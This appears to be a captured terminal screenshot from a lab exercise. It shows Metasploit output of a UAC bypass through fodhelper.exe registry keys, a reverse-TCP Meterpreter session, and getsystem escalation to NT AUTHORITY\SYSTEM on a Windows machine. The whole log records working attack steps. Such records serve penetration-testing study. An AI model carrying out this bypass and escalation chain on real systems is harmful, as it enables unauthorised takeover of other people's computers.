 Apps Places Nov 18 06:02
root@kali: ~
[*] Started reverse TCP handler on 192.168.23.138:4433
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (176198 bytes) to 192.168.23.131
[*] Meterpreter session 2 opened (192.168.23.138:4433 -> 192.168.23.131:50263) at 2026-11-
18 06:01:31 -0600
meterpreter > getuid
Server username: DESKTOP-9NMD88A\musab
meterpreter >
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >